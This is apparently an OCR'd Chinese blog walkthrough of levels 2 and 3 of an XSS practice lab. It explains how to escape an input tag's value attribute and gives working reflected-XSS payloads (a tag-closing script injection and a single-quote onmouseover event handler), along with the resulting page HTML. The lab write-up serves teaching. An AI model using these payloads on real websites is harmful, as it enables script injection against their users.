Level 2
搜索型，查看元素可以看到输入在input标签内，需要闭合input标签
没有找到和<script>alert('xss')</script>相关的结果. h1 1333 × 43
[<script>alert('xss')</scr] [搜索]
KEEP
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 　搜索 HTML 规则
<html>
<head></head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和<script>alert('xss')</script>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="<script>alert('xss')</script>">
<input name="submit" value="搜索" type="submit">
</form>
</center>
http://blog.csdn.net/cherrie007
Payload: “><script>alert(‘xss’)</script><”
欢迎来到level2
没有找到和"><script>alert('xss')</script><"相关的结果.
完成的不错！
[确定] [取消]
http://blog.csdn.net/cherrie007
Level 3
输入点在input标签的value属性里面，尝试闭合属性，基于事件弹窗， 双引号失败，试试 单引号
Paload: ‘ onmouseover=alert(‘xss’)
完成的不错！
[确定] [取消]
没有找到和' onmouseover=alert`1` 相关的结果.
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 　搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head></head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onmouseover=alert`1` 相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value="" onmouseover="alert`1`" '="">
<input name="submit" value="搜索" type="submit">
</form>
http://blog.csdn.net/cherrie007